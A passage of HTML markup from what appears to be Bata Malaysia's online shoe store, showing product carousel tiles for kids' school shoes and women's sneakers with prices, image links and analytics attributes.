        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8896503"
        data-analytics-product-id="521D_2019_8896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html"
        aria-labelledby="brand-521D_2019_8896503 product-521D_2019_8896503-name product-521D_2019_8896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_8896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8896503"
    data-dimension3="521D_2019_8896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_5896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896503"
        data-analytics-product-id="521D_2019_5896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html"
        aria-labelledby="brand-521D_2019_5896503 product-521D_2019_5896503-name product-521D_2019_5896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_5896503"
    data-dimension1="521D_055895033103K"
    data-dimension2="5896503"
    data-dimension3="521D_2019_5896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895033103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_4896822">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
